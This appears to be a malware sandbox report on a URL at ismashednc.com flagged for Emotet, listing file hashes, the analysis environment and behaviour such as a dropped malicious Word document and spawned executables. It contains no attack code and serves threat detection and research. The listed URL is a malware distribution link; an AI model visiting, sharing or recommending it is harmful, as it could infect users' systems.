




| URL: | http://ismashednc.com/cgi-bin/z551rm1hmrv373_e8hs2-7538061518636/ |
| Full analysis: | https://app.any.run/tasks/ed7129d5-9aec-4bf6-b5d5-cd1ee32dbd32 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 13:45:36 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 32EBEDB29B62F4695983A82C67AF3005 |
| SHA1: | 5B7A4281F379413613A145D1A01BD75C651E8E7A |
| SHA256: | A5295EAFCD5AF8FB5D59C978D85C93E54F978BD1328F09E4F54517A012D0F2D7 |
| SSDEEP: | 3:N1KXyBrkMIqEFUXIUIKlJEXZxK:CiBFEY0KlJEpM |
MALICIOUS







Drops known malicious document
- iexplore.exe (PID: 3536)
- WINWORD.EXE (PID: 2740)
Application was dropped or rewritten from another process
- 178.exe (PID: 4016)
- 178.exe (PID: 1248)
- msptermsizes.exe (PID: 956)
- msptermsizes.exe (PID: 3076)
Emotet process was detected
